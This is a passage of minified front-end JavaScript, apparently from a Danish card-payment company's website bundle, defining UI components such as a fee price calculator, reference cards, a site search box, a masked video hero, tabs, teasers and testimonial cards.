nz=(0,z.zo)("fieldset",{base:{display:"flex",border:"none",borderRadius:"15px",background:"#fff",gap:"4px",padding:"5px",height:"60px",mb:"25px",t:{mb:"50px"}}}),nN=(0,z.zo)("span",{base:{display:"block",marginBottom:"10px",fontSize:"15px",t:{fontSize:"16px"},fontWeight:"400",color:"#1E1E1E",lineHeight:"130%"}}),nR=(0,z.zo)("input",{base:{position:"absolute",width:"1px",height:"1px",padding:" 0",margin:"-1px",overflow:" hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:0}}),nD=(0,z.zo)("label",{base:{textStyle:"lightBodyDankort",fontSize:"15px",lineHeight:"110%",display:"flex",alignItems:"center",justifyContent:"center",t:{fontSize:"20px",fontWeight:"300",lineHeight:"normal"},flex:1,textAlign:"center",padding:"12px 16px",borderRadius:"10px",cursor:"pointer",fontWeight:"400",transition:"background-color 0.2s, color 0.2s",position:"relative","&:has(input:focus-visible)":{outline:"2px solid",outlineColor:"-webkit-focus-ring-color",outlineOffset:"2px"}},variants:{active:{true:{bg:"#6A6A6A",color:"#fff"},false:{bg:"transparent",color:"#1E1E1E"}}}});function n_(e){let{name:t,value:i,options:n,onChange:a,switchLabel:o}=e,l=`switch-selector-${t}`;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(nN,{id:`${l}-label`,children:o}),(0,r.jsx)(nz,{role:"radiogroup","aria-labelledby":`${l}-label`,children:n.map(e=>(0,r.jsxs)(nD,{htmlFor:`${l}-${e.value}`,active:i===e.value,children:[(0,r.jsx)(nR,{type:"radio",id:`${l}-${e.value}`,name:t,value:e.value,checked:i===e.value,onChange:()=>a(e.value)}),e.label]},e.value))})]})}let nI=(e,t,i)=>(0,r.jsxs)(r.Fragment,{children:[e?`${t} kr.`:`DKK ${t}`," ",(0,r.jsx)("br",{})," ",i]});function nW(e){let{priceCalculatorData:t}=e,[i,a]=(0,n.useState)("under"),[o,l]=(0,n.useState)("under"),{headline:s,yearlyTransaction:d,yearlyTransactionMonthlyFee:c,labelForMonthlyFee:p,labelForYearlyTransaction:u,label1ForSwitchYearlyTurnover:h,label2ForSwitchYearlyTurnover:x,labelForYearlyTurnover:g,label1ForSwitchAveragePrice:f,label2ForSwitchAveragePrice:b,labelForAveragePrice:y,labelForPriceModel:v,transactionFee:j,reCalculate:w,disclaimerText:S,ctaButton:k,calculateButtonLabel:C}=t,[z,N]=(0,n.useState)(!1),[R,D]=(0,n.useState)(2),_=(0,n.useRef)(null),I=(0,n.useRef)(null),W=d.map(e=>e.key),B=d[R]?.value||"0",E=c[R]?.value||"0",T="under"===i||"over"===i&&"under"===o?"Dankort PROCENT":"Dankort FAST",$=function(e){let[t,i]=(0,n.useState)(0);return(0,n.useEffect)(()=>{let t=e.filter(Boolean);if(0===t.length)return;let r=()=>{i(Math.max(...t.map(e=>e.offsetHeight)))},n=new ResizeObserver(r);return t.forEach(e=>n.observe(e)),r(),()=>{n.disconnect()}},[e]),t}([_.current,I.current]),{locale:L}=(0,m.useRouter)(),F=nI("da-DK"===L,E,p);return(0,r.jsx)(ik,{style:{height:$},children:(0,r.jsxs)(iC,{flipped:z,children:[(0,r.jsxs)(iz,{hidden:z,"aria-hidden":z,ref:_,children:[(0,r.jsx)(ij,{children:s}),(0,r.jsx)(iM,{slides:W,sliderLabel:u,onChange:D}),(0,r.jsx)(n_,{name:"annual-turnover",value:i,onChange:e=>a(e),options:[{value:"under",label:h},{value:"over",label:x}],switchLabel:g}),(0,r.jsx)(n_,{name:"salgpris",value:o,onChange:e=>l(e),options:[{value:"under",label:f},{value:"over",label:b}],switchLabel:y}),(0,r.jsx)(iS,{children:(0,r.jsx)(iw,{type:"button",onClick:()=>{N(!0)},tabIndex:z?-1:void 0,children:C})})]}),(0,r.jsxs)(iN,{visible:z,"aria-hidden":!z,ref:I,children:[(0,r.jsxs)(iW,{children:[(0,r.jsxs)(iD,{small:!0,children:[(0,r.jsx)(i_,{children:v}),(0,r.jsx)(iI,{children:T})]}),(0,r.jsxs)(iD,{large:!0,children:[(0,r.jsx)(i_,{children:j}),(0,r.jsx)(iI,{children:"Dankort PROCENT"===T?`${B}%`:F})]})]}),(0,r.jsx)(iS,{children:(0,r.jsx)(iR,{onClick:()=>{N(!1)},children:w})}),(0,r.jsxs)(iB,{children:[(0,r.jsx)(iE,{children:S}),(0,r.jsx)(iy.Button,{data:k})]})]})]})})}function nB(e){let{data:t}=e;return(0,r.jsx)(nW,{priceCalculatorData:t})}let nE=(0,c.Ft)({slots:["wrapper","textWrapper","title","description","overline","image","imageStyle","imageBg","imageWrapper"],base:{wrapper:{display:"flex",flexDirection:"column",borderRadius:"3",borderWidth:"2px",borderColor:"border.dark",overflow:"hidden",transition:"all 0.2s ease",outline:"none",bg:"white",height:{base:"564px","@/reference-card":"484px"},_groupHover:{borderColor:"semantic.primary"},_groupFocus:{borderColor:"semantic.primary"}},title:{color:"text.primary",fontWeight:"fontWeight.semiBold",textStyle:"largeHeader",textDecoration:"underline",textDecorationColor:"transparent",transition:"all 0.2s ease",_groupHover:{color:"semantic.primary",textDecoration:"underline"},_groupFocus:{color:"semantic.primary",textDecorationColor:"semantic.primary"}},overline:{textStyle:"overline",textTransform:"uppercase",fontWeight:"fontWeight.semiBold",color:"text.interactive"},description:{color:"text.primary",pb:"1"},imageWrapper:{width:"100%",minHeight:"300px",position:"relative",zIndex:"1",overflow:"hidden"},imageBg:{position:"absolute",top:"90%",left:"50%",width:"120%",height:"150px",background:"radial-gradient(ellipse at center, #666AD6 0%)",transform:"translate(-50%, -90%)",filter:"blur(60px)",zIndex:"0"},image:{zIndex:"1"},imageStyle:{position:"absolute",top:"0",bottom:"0",right:0,left:0,margin:"auto",textAlign:"center",width:"100%",height:"100%",objectFit:"cover"},textWrapper:{display:"flex",flexDirection:"column",gap:"1",p:"4"}},variants:{background:{primary:{imageWrapper:{bg:"background.primary"},wrapper:{bg:"white"}}}}});function nT(e){let{title:t,description:i,image:n,background:a,overline:o}=e,l=nE({background:a});return(0,r.jsx)("div",{className:(0,c.cx)((0,h.cq)()),children:(0,r.jsxs)("div",{className:l.wrapper,children:[(0,r.jsxs)("div",{className:l.imageWrapper,children:[(0,r.jsx)("div",{className:l.imageBg}),(0,r.jsx)("div",{className:l.image,children:(0,r.jsx)(X.E,{className:l.imageStyle,src:n.url,alt:n.title})})]}),(0,r.jsxs)("div",{className:l.textWrapper,children:[o&&(0,r.jsx)("p",{className:l.overline,children:o}),(0,r.jsx)("span",{className:l.title,children:t}),(0,r.jsx)("p",{className:l.description,children:i})]})]})})}function n$(e){let{data:t}=e,{title:i,referenceDescription:n,image:a,internalLink:o,backgroundVariant:l,overline:s}=t,{locale:d}=(0,m.useRouter)(),p=(0,iu.t)();if(!p)return null;let u=(0,f.T)({project_env:b.Gm,node_env:"production",space:p,locale:d??g.defaultLocale,path:o.path});return u?(0,r.jsx)(S(),{href:u,className:(0,c.cx)("group",(0,c.iv)({textDecoration:"none",width:"100%"})),children:(0,r.jsx)(nT,{title:i,description:n,image:a,background:l,overline:s??""})}):null}let nL=(0,c.Ft)({className:"ReferenceCardV2",slots:["container","contentGrid","header","headline","body","productImageWrapper","productImage","footer","description","iconWrapper","backgroundImage"],base:{container:{"--card-radius":"16px","--transition-transform":"transform 0.3s ease-in-out","--overlay-gradient":"radial-gradient(103.79% 33.16% at 50% 50%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%)",position:"relative",width:"100%",maxWidth:"416px",height:"600px",borderRadius:"var(--card-radius)",overflow:"hidden",transition:"var(--transition-transform)",backgroundColor:"{colors.nexi-blue.40}",cursor:"pointer",color:"white","&:hover":{transform:"scale(1.01)"}},backgroundImage:{position:"absolute",top:0,left:0,width:"100%",height:"100%",objectFit:"cover",zIndex:0},contentGrid:{position:"relative",zIndex:1,height:"100%",display:"grid",gridTemplateRows:"auto 1fr auto",padding:"32px"},header:{display:"flex",flexDirection:"column",gap:"8px",alignItems:"flex-start",textAlign:"left"},headline:{fontFamily:"nexi",fontWeight:"600",fontSize:"20px",lineHeight:"28px",xs:{fontSize:"24px",lineHeight:"32px"}},body:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",position:"relative"},productImageWrapper:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",display:"flex",justifyContent:"center",alignItems:"center",zIndex:0,pointerEvents:"none"},productImage:{maxWidth:"80%",maxHeight:"400px",objectFit:"contain"},footer:{display:"grid",gap:"16px"},description:{fontSize:"16px",fontFamily:"ubuntu",lineHeight:"150%"},iconWrapper:{display:"flex",justifyContent:"center",alignItems:"center",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:"white",flexShrink:0,justifySelf:"end","&:hover":{backgroundColor:"nexi-neutral.95"}}},variants:{inverted:{true:{container:{backgroundColor:"nexi-neutral.95",color:"nexi-neutral.20"},iconWrapper:{border:"1px solid {colors.nexi-neutral.80}"}}},overlay:{true:{container:{"&::after":{content:'""',position:"absolute",top:0,left:0,right:0,bottom:0,background:"var(--overlay-gradient)",pointerEvents:"none",zIndex:0}}},false:{container:{"&::after":{display:"none"}}}}}}),nF=e=>{let{referenceCardV2Data:t}=e,{headline:i,description:n,image:a,backgroundImage:o,inverted:l,backgroundOverlay:s}=t,d=!!a,c=!d&&!!o,p=nL({inverted:l,overlay:c&&(s??!0)});return(0,r.jsxs)("div",{className:p.container,children:[c&&(0,r.jsx)(e$(),{src:o.url,alt:o.title||"Background",fill:!0,className:p.backgroundImage}),d&&(0,r.jsx)("div",{className:p.productImageWrapper,children:(0,r.jsx)(e$(),{src:a.url,alt:a.title||i,width:300,height:300,className:p.productImage})}),(0,r.jsxs)("div",{className:p.contentGrid,children:[(0,r.jsx)("div",{className:p.header,children:(0,r.jsx)("h3",{className:p.headline,children:i})}),(0,r.jsx)("div",{className:p.body}),(0,r.jsxs)("div",{className:p.footer,children:[n&&(0,r.jsx)("p",{className:p.description,children:n}),(0,r.jsx)("div",{className:p.iconWrapper,children:(0,r.jsx)(k.default,{children:"chevron-right"})})]})]})]})},nH=e=>{let{data:t}=e,{internalLink:i}=t,{locale:n}=(0,m.useRouter)(),a=(0,iu.t)();if(!a)return(0,r.jsx)(nF,{referenceCardV2Data:t});let o=i?.path?(0,f.T)({project_env:b.Gm,node_env:"production",space:a,locale:n??g.defaultLocale,path:i.path}):void 0;return o?(0,r.jsx)(S(),{href:o,className:(0,c.cx)("group",(0,c.iv)({textDecoration:"none",width:"100%",display:"block"})),children:(0,r.jsx)(nF,{referenceCardV2Data:t})}):(0,r.jsx)(nF,{referenceCardV2Data:t})};var nA=i(82618),nM=i(61129),nV=i(24609);let nP=(0,z.zo)("input",{base:{borderStyle:"solid",borderWidth:"sm",borderColor:"semantic.primary",background:"white",textStyle:"mediumBody",lineHeight:"150%",paddingX:"9",outline:"none",color:"text.primary","&::placeholder":{color:"text.secondary"},"&:focus":{borderWidth:"md"}},variants:{isExpanded:{true:{borderWidth:"md",borderBottomLeftRadius:0,borderBottomRightRadius:0}},size:{normal:{height:"48px",borderRadius:"24px"},big:{height:"64px",borderRadius:"32px"}}},defaultVariants:{size:"normal"}}),nG=(0,z.zo)("span",{base:{position:"absolute",height:"2rem",display:"flex",alignItems:"center",top:"0",bottom:"0",marginTop:"auto",marginBottom:"auto",left:"3",color:"text.interactive","& .icon":{color:"text.interactive"}}}),nO=(0,z.zo)("button",{base:{position:"absolute",height:"100%",display:"flex",alignItems:"center",right:"3",color:"text.secondary",backgroundColor:"transparent",cursor:"pointer"}}),nq=(0,z.zo)("form",{base:{display:"flex",flexDirection:"column",width:"100%",position:"relative"}}),nZ=(0,z.zo)("div",{base:{borderBottomRadius:"1",borderStyle:"solid",borderWidth:"md",borderColor:"semantic.primary",textStyle:"mediumBody",color:"text.primary",background:"background.primary-neutral",zIndex:"10",width:"100%",overflowY:"scroll",position:"absolute",maxHeight:"215px !important",borderTopWidth:0,t:{maxHeight:"415px !important"}}}),nU=(0,z.zo)("ul",{base:{margin:0,paddingTop:"1",paddingBottom:"2"}}),nY=(0,z.zo)("li",{base:{listStyleType:"none",paddingTop:"1"}}),nK=(0,z.zo)("a",{base:{paddingY:"1",paddingX:"9",display:"block",color:"text.primary",textDecoration:"none",lineHeight:"100%",outline:0,"&:hover":{background:"system.background.input",color:"semantic.primary"}},variants:{isFocusVisible:{true:{background:"system.background.input",color:"semantic.primary"}}}});function nQ(e){let{link:t,objectID:i,children:a}=e,o=(0,n.useRef)(null),{isFocusVisible:l,focusProps:s}=(0,ew.F)();return(0,r.jsx)(nY,{"data-type":"list-item",children:(0,r.jsx)(nK,{...s,isFocusVisible:l,href:t,ref:o,"data-type":"search-result-link","data-object-id":i,target:"_self",rel:"noreferrer",children:a})})}function nX(e){let{children:t}=e;return(0,r.jsx)(nU,{role:"list","data-type":"listbox",children:t})}var nJ=i(89013),n0=i(59139);function n1(e){let{children:t,state:i,portalRef:a,offset:o=8,...l}=e,s=(0,n.useRef)(null),{popoverProps:d}=(0,nJ.S)({...l,offset:o,popoverRef:s},i);return null===a.current?null:(0,r.jsx)(n0.aV,{portalContainer:a.current,children:(0,r.jsx)(nZ,{...d,ref:s,"data-type":"overlay-container",children:t})})}var n2=i(73074);function n5(e){let{onChange:t,inputRef:i,onPress:n,onSubmit:a,onReset:o,isLoading:l,showClearIcon:s,size:d,...c}=e,p="true"===c["aria-expanded"]||!0===c["aria-expanded"];return(0,r.jsxs)(nq,{onSubmit:e=>{e.preventDefault()},onReset:o,role:"search",children:[(0,r.jsx)(nG,{children:l?(0,r.jsx)(n2.Z,{}):(0,r.jsx)(k.default,{children:"search"})}),(0,r.jsx)(nP,{...c,"aria-label":"search",onChange:e=>{let i=e.target.value;t&&t(i)},ref:i,isExpanded:p,size:d,spellCheck:c.spellCheck}),s&&(0,r.jsx)(nO,{type:"reset",children:(0,r.jsx)(k.default,{children:"x-lg"})})]})}function n4(e){let{item:t,children:i}=e,n=(0,m.useRouter)(),a=(0,f.T)({locale:n.locale??g.defaultLocale,project_env:b.Gm,node_env:"production",space:t.space,path:t.path});return(0,r.jsx)(nQ,{link:a,objectID:t.objectID,children:i})}var n3=i(54309),n8=i(21838),n6=i(72211);function n7(e){let{inputRef:t,onReset:i,isLoading:n,size:a,...o}=e,{query:l}=(0,n8.l)();return(0,r.jsx)(n5,{inputRef:t,onReset:i,isLoading:n,showClearIcon:!!l,size:a,...o})}function n9(e){let{children:t,placeholder:i,isSearchStalled:a,size:o,...l}=e,s=(0,n.useRef)(null),d=(0,n6.d)(l),{overlayProps:c,triggerProps:p}=(0,n3.I)({type:"dialog"},d,s),u=(0,n.useRef)(null),{refine:h,query:x}=(0,n8.l)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(n7,{...p,onChange:e=>{""!==e?(d.open(),h(e)):(h(""),d.close())},inputRef:s,placeholder:i,onFocus:()=>{""!==x&&d.open()},onReset:()=>{d.close(),h("")},isLoading:a,size:o}),d.isOpen&&(0,r.jsx)(n1,{...l,triggerRef:s,state:d,placement:"bottom",shouldFlip:!1,isNonModal:!0,offset:1,containerPadding:0,portalRef:u,"data-type":"popover",children:n.cloneElement(t,c)}),(0,r.jsx)("div",{ref:u,"data-type":"portal-container"})]})}let ae=(0,z.zo)("div",{base:{width:"100%"}}),at=(0,z.zo)("div",{base:{position:"relative"}}),ai=(0,z.zo)("div",{base:{paddingY:"2",textAlign:"center",color:"text.primary"}});function ar(e){let{placeholder:t,size:i,...n}=e,{t:a}=(0,v.$G)(),{status:o}=(0,nA.b)(),{indices:l,currentRefinement:s}=(0,nM.B)(nV.Z,n),d=l[0].hits.filter(e=>"object"==typeof e),c="stalled"===o||"loading"===o,p=""!==s&&0===d.length&&!c,u="";return!c&&d.length>0?u=`${d.length} ${1===d.length?"result is":"results are"} available. Use tab key to navigate.`:p&&(u="No results found."),(0,r.jsx)(at,{children:(0,r.jsx)(n9,{placeholder:t,isSearchStalled:c,size:i,children:(0,r.jsxs)(r.Fragment,{children:[p&&(0,r.jsx)(ai,{children:a("search_no_results")}),!c&&!p&&(0,r.jsx)(nX,{children:d.map(e=>(0,r.jsx)(n4,{item:e,children:e.title},e.objectID))}),(0,r.jsx)(ai,{role:"output","aria-live":"polite","aria-atomic":"true",style:{position:"absolute",left:"-9999px",height:"1px",overflow:"hidden"},children:u})]})})})}let an={...tW.u,search:async e=>e.some(e=>{let{params:t}=e;return t?.query!==""})?tW.u.search(e):Promise.resolve({results:[{hits:[],exhaustiveNbHits:!0,nbHits:0,nbPages:0,page:0,processingTimeMS:0,hitsPerPage:0,query:"",params:""}]})};function aa(e){let{data:{pageTypes:t,spaces:i,placeholder:n,size:a}}=e,{locale:o}=(0,m.useRouter)();if(!o||!b.Gm)return j.k.error(`Missing configuration for Search component, recived locale: ${o} and PROJECT_ENV: ${b.Gm}`),null;let l=t.map(e=>`type:"${b.c7[e]}"`).join(" OR "),s=i.map(e=>`space:"${b.c0[e]}"`).join(" OR "),d=`${o}-${b.TC}`,c=`(${l}) AND (${s})`;return(0,r.jsx)(ae,{"data-type":"search","data-index-name":d,"data-page-types":t,"data-spaces":i,"data-locale":o,"data-contentful-environment":b.TC,children:(0,r.jsxs)(t_.p,{searchClient:an,indexName:d,children:[(0,r.jsx)(tI.T,{filters:c}),(0,r.jsx)(ar,{searchClient:an,indexName:d,placeholder:n||"Search",size:a})]})})}let ao=(0,z.zo)("h2",{base:{position:"absolute",textStyle:"largeHeaderMobileDankort",lineHeight:"110%",maxWidth:"180px",textWrap:"pretty",t:{textStyle:"largeHeaderDankort",lineHeight:"120%",maxWidth:"570px"}}}),al=(0,z.zo)("div",{base:{position:"relative",width:"100%",height:"100%",maskSize:"cover !important",maskRepeat:"no-repeat",maskPosition:"top left",WebkitMaskSize:"cover !important",WebkitMaskRepeat:"no-repeat",WebkitMaskPosition:"top left"}}),as=(0,z.zo)("video",{base:{width:"100%",height:"100%",objectFit:"cover",display:"block"}});var ad=(0,z.zo)("section",{base:{position:"relative",width:"100%",maxWidth:"1340px",margin:"auto",height:"484px",overflow:"hidden",t:{height:"670px"},backgroundSize:"cover",backgroundPosition:"center",borderRadius:" 25px",borderTopLeftRadius:"0"}}),ac=e=>{let{headline:t,media:i}=e,[a,o]=(0,n.useState)(!1),{width:l}=(0,s.i)();if((0,n.useEffect)(()=>{o(!0)},[]),!i?.url)return null;let d=(0,n.useMemo)(()=>(function(e,t){if(!e)return{width:300,height:100};let i=t>=768,r=document.createElement("div");r.style.position="absolute",r.style.visibility="hidden",r.style.top="-9999px",r.style.left="-9999px",r.style.fontSize=i?"44px":"24px",r.style.lineHeight=i?"1.2":"1.15",r.style.fontFamily="Raleway, system-ui, -apple-system, sans-serif",r.style.fontWeight="800",r.style.maxWidth=i?"570px":"180px",r.style.overflowWrap="break-word",r.textContent=e;try{document.body.appendChild(r);let e=r.getBoundingClientRect();return{width:Math.ceil(e.width),height:Math.ceil(e.height+(25+(i?20:40)))}}finally{r.parentNode&&document.body.removeChild(r)}})(t,l),[l]),c=l>=900,p=c?d.width+(c?100:25):d.width,u=c?.9*d.height:.75*d.height;return(0,r.jsxs)(ad,{"aria-label":"simple-hero",children:[t&&(0,r.jsx)(ao,{children:t}),a&&(0,r.jsx)(ap,{notchWidth:p,notchHeight:u,media:i})]})};let ap=e=>{let{media:t,notchWidth:i=0,notchHeight:a=100,radius:o=25}=e,l=i8(t),{width:d}=(0,s.i)(),c=(0,n.useMemo)(()=>({width:1340,height:d>=768?670:484}),[d]),p=(0,n.useMemo)(()=>`
    M ${i+o} 0 
      H ${c.width-o} 
      A ${o} ${o} 0 0 1 ${c.width} ${o} 
      v ${c.height-2*o} 
      A ${o} ${o} 0 0 1 ${c.width-o} ${c.height} 
      H ${o} 
      a ${o} ${o} 0 0 1 -${o} -${o} 
      V ${a+o} 
      A ${o} ${o} 0 0 1 ${o} ${a} 
      H ${i} 
      a ${o} ${o} 0 0 0 ${o} -${o} 
      V ${o} 
      a ${o} ${o} 0 0 1 ${o} -${o} 
      Z
    `,[i,a,o]),u={xmlns:"http://www.w3.org/2000/svg",width:"100%",height:"100%",viewBox:`0 0 ${c.width} ${c.height}`,preserveAspectRatio:"xMinYMin slice"},h=(0,n.useMemo)(()=>{let e=e=>{let t=`<svg xmlns="${u.xmlns}" viewBox="${u.viewBox}"><path d="${e.trim()}" fill="white"/></svg>`;return`url("data:image/svg+xml;base64,${btoa(t)}")`};return{mask:e(p),WebkitMask:e(p)}},[p,u]);return l?(0,r.jsx)(al,{style:h,children:(0,r.jsx)(as,{autoPlay:!0,loop:!0,muted:!0,playsInline:!0,children:(0,r.jsx)("source",{src:t.url,type:"video/mp4"})})}):(0,r.jsxs)("svg",{...u,children:[(0,r.jsxs)("defs",{children:[(0,r.jsx)("filter",{id:"brightnessContrast",children:(0,r.jsxs)("feComponentTransfer",{children:[(0,r.jsx)("feFuncR",{type:"linear",slope:"0.84",intercept:"0"}),(0,r.jsx)("feFuncG",{type:"linear",slope:"0.84",intercept:"0"}),(0,r.jsx)("feFuncB",{type:"linear",slope:"0.84",intercept:"0"})]})}),(0,r.jsx)("pattern",{id:"maskedBackgroundHero",patternUnits:"objectBoundingBox",width:"100%",height:"100%",children:(0,r.jsx)("image",{href:t.url,width:c.width,height:c.height,preserveAspectRatio:"xMidYMid slice",style:{filter:"url(#brightnessContrast)"}})})]}),(0,r.jsx)("path",{fill:"url(#maskedBackgroundHero)",d:p})]})};function au(e){let{data:t}=e,{headline:i,media:n}=t;return(0,r.jsx)(ac,{headline:i,media:n})}var ah=i(71638),ax=i(16074);let am=e=>{let{path:t,objectID:i,title:n}=e;return(0,r.jsx)(S(),{href:t,id:i,style:{textDecoration:"none"},children:(0,r.jsx)(ax.HC,{children:n})})};function ag(e){let{data:t}=e,{locale:i}=(0,m.useRouter)();return(0,r.jsxs)(ax.h6,{"data-type":"tabs-v2",children:[(0,r.jsx)(ax.vI,{children:t?.contentCollection.items?.map(e=>r.jsx(ax.Nf,{id:`tab-${e.sys.id}`,children:e.title},e.sys.id))}),t?.contentCollection.items?.map(e=>{let t=y({hits:e?.content?.hits,locale:i??g.defaultLocale});return e?.content&&r.jsx(ax.kl,{id:`tab-${e?.sys.id}`,children:r.jsx(z.rj,{rowGap:"1",children:t.map(e=>r.jsx(am,{...e},e.objectID))})},e?.sys.id)})]})}let af=(0,c.Ft)({slots:["container","text","content","heading","image","wrapper"],base:{text:{textStyle:"largeBody",color:"text.secondary",textAlign:"center"},heading:{color:"text.primary",textAlign:"center",textStyle:{base:"smallTitle","@/t":"mediumTitle"}},container:{borderRadius:"1",display:"flex",overflow:"hidden",height:{base:"540px","@/t":"480px"},border:"1px solid"},content:{paddingInline:"3",display:"flex",flexDirection:"column",gap:"2",alignItems:"center",justifyContent:"center"},wrapper:{display:"flex",flexDirection:"row",gap:"4",justifyContent:"center","& a":{margin:"0"}},image:{display:"flex",overflow:"hidden",flex:"1"}},variants:{background:{white:{container:{bg:"background.primary-neutral"}},grey:{container:{bg:"background.secondary"}},blue:{container:{bg:"background.primary"},heading:{color:"text.primary.negative"},text:{color:"text.secondary.negative"}},"dark blue":{container:{bg:"background.dark"},heading:{color:"text.primary.negative"},text:{color:"text.secondary.negative"}},black:{container:{bg:"neutral-0"},heading:{color:"text.primary.negative"},text:{color:"text.secondary.negative"}}},layout:{top:{container:{flexDirection:"column",paddingTop:"5",gap:"2"}},bottom:{container:{flexDirection:"column-reverse",paddingBottom:"5",gap:"2"}},left:{container:{flexDirection:{base:"column-reverse","@/t":"row"},gap:{base:"2","@/t":"0"},paddingBottom:{base:"5","@/t":"0"}},content:{paddingBottom:{"@/t":"5"},paddingTop:{"@/t":"5"},flex:{"@/t":"1 1 50%"}},image:{flex:{base:"1","@/t":"1 1 50%"}}},right:{container:{flexDirection:{base:"column-reverse","@/t":"row-reverse"},gap:{base:"2","@/t":"0"},paddingBottom:{base:"5","@/t":"0"}},content:{paddingBottom:{"@/t":"5"},paddingTop:{"@/t":"5"},flex:{"@/t":"1 1 50%"}},image:{flex:{base:"1","@/t":"1 1 50%"}}}},border:{light:{container:{borderColor:"border.light"}},dark:{container:{borderColor:"border.dark"}},"light inverted":{container:{borderColor:"border.light.negative"}},"dark inverted":{container:{borderColor:"border.dark.negative"}},none:{container:{border:"0"}}}},defaultVariants:{layout:"top",border:"none"}}),ab=e=>{let{heading:t,headingSize:i,text:n,children:a,image:o,background:l,border:s,layout:d,...c}=e,p=i??"h1",u=af({background:l,border:s,layout:d});return(0,r.jsx)("div",{"data-type":"teaser",style:{width:"100%"},className:(0,h.cq)(),...c,children:(0,r.jsxs)("div",{className:u.container,children:[(0,r.jsxs)("div",{className:u.content,children:[t&&i&&(0,r.jsx)(p,{...c,className:u.heading,children:t}),n&&(0,r.jsx)("div",{className:u.text,children:n}),a&&(0,r.jsx)("div",{className:u.wrapper,children:a})]}),o&&(0,r.jsx)("div",{className:u.image,children:o})]})})};function ay(e){let{data:t}=e,{headline:i,headingSize:n,text:a,buttonsCollection:o,image:l,textPlacement:s,backgroundColor:d,borderColor:c,imageSize:p}=t||{};if(!i)return null;let u=["blue","dark blue","black"].includes(d);return(0,r.jsx)(ab,{heading:i,headingSize:n,text:a??"",layout:s,background:d,border:c,image:(0,r.jsx)(X.E,{src:l.url,alt:l.description??"",cover:"cover"===p,contain:"fixed"===p}),children:(o?.items||[]).map((e,t)=>e?(0,r.jsx)(iy.Button,{data:e,props:{negative:u}},e.sys.id+t):null)})}let av=(0,c.Ft)({slots:["wrapper","logo","statement","authorWrapper","authorImage","authorName","authorDescription"],base:{wrapper:{background:"background.primary-neutral",display:"flex",flexDirection:"column",gap:"3",borderRadius:"1",p:"4",color:"text.primary"},logo:{width:"fit-content",height:"40px",objectFit:"contain",borderRadius:"0"},statement:{textStyle:"mediumBody",fontWeight:"fontWeight.medium"},authorWrapper:{display:"flex",flexDirection:"row",gap:"1",alignItems:"center"},authorImage:{display:"flex",flexShrink:"0","& img":{width:"48px",height:"48px",borderRadius:"50%",objectFit:"cover"}},authorName:{textStyle:"smallBody",fontWeight:"fontWeight.medium"},authorDescription:{textStyle:"smallBody"}}});var aj=e=>{let{quote:t,name:i,occupation:n,company:a,image:o,logo:l}=e,s=av();return(0,r.jsxs)("div",{"data-type":"testimony",className:s.wrapper,children:[(0,r.jsx)(X.E,{src:l.url,alt:l.title,className:s.logo}),(0,r.jsxs)("div",{className:s.statement,children:["“",t,"”"]}),(0,r.jsxs)("div",{className:s.authorWrapper,children:[(0,r.jsx)("div",{className:s.authorImage,children:o&&(0,r.jsx)(X.E,{src:o?.url,alt:o?.title})}),(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:s.authorName,children:i}),(0,r.jsxs)("div",{className:s.authorDescription,children:[n,", ",a]})]})]})]})};function aw(e){let{data:t}=e,{quote:i,author:n,brand:a}=t;return(0,r.jsx)(aj,{quote:i,name:n.name,company:n.occupation??"",occupation:n.workplace??"",image:n?.avatar,logo:a.logo})}let aS=(0,c.Ft)({slots:["textContainer","text","overline","heading"],base:{textContainer:{width:"100%"},overline:{textStyle:"overline",textTransform:"uppercase",color:"text.secondary",marginBottom:"1",display:"block"},text:{width:"100%","& h1, & h2, & h3, & h4, & h5, & h6":{marginBottom:"2",whiteSpace:"pre-wrap"},"& h1, & h2, & h3, & h4, & h5":{color:"text.primary"},"& h6":{color:"text.accent"},"& > h2:not(:first-of-type), & > h3:not(:first-of-type), & > h4:not(:first-of-type), & > h5:not(:first-of-type)":{marginTop:"4"},"& h1":{textStyle:"largeTitle"},"& h2":{textStyle:"mediumTitle"},"& h3":{textStyle:"smallTitle"},"& h3.accordion-header":{textStyle:"mediumBody",'& button[aria-expanded="true"]':{textStyle:"mediumBody-Bold"}},"& h4":{textStyle:"largeHeader"},"& h5":{textStyle:"mediumHeader"},"& p":{textStyle:"mediumBody",color:"text.primary",whiteSpace:"pre-wrap"},"& p:not(:last-of-type)":{marginBottom:"4"},"& a, & a:visited":{textStyle:"mediumBody-Link",color:"text.interactive"},"& ul,& ol":{paddingLeft:"3"}},heading:{marginBottom:"2",whiteSpace:"pre-wrap",color:"text.primary"}},variants:{negative:{true:{text:{"& h1, & h2, & h3, & h4, & h5, & h6, & p,& a, & a:visited, & .overline":{color:"neutral-100"}},overline:{color:"neutral-100"},heading:{color:"neutral-100"}}},horizontalAlignment:{left:{textContainer:{textAlign:"left"}},center:{textContainer:{textAlign:"center","& tbody th":{padding:"1"},"& tbody td":{padding:"2"},"& tbody th ":{textAlign:"center"}}},right:{textContainer:{textAlign:"right"}}},verticalAlignment:{top:{textContainer:{alignSelf:"start"}},middle:{textContainer:{alignSelf:"center"}},bottom:{textContainer:{alignSelf:"end"}}},headingSize:{"Large title":{heading:{textStyle:"largeTitle"}},"Medium title":{heading:{textStyle:"mediumTitle"}},"Small title":{heading:{textStyle:"smallTitle"}},"Large header":{heading:{textStyle:"largeHeader"}},"Medium header":{heading:{textStyle:"mediumHeader"}}}}}),ak=e=>{let{overline:t,heading:i,headingType:n,headingSize:a,children:o,horizontalAlignment:l,verticalAlignment:s,negative:d,...c}=e,p=aS({negative:d,horizontalAlignment:l,verticalAlignment:s,headingSize:a});return(0,r.jsxs)("div",{"data-type":"text",...c,className:p.textContainer,children:[i&&a&&(0,r.jsxs)(n??"h1",{...c,className:p.heading,children:[t&&(0,r.jsxs)("span",{className:p.overline,children:[t," "]}),i]}),(0,r.jsx)("div",{className:p.text,children:o&&o})]})};var aC=i(28203),az=e=>{let{data:t}=e,{content:i}=t||{};return(0,r.jsx)(ak,{"data-cf-id":t.sys.id,"data-cf-typename":t.__typename,id:t.sys.id,negative:t.invertText??!1,overline:t.overline||void 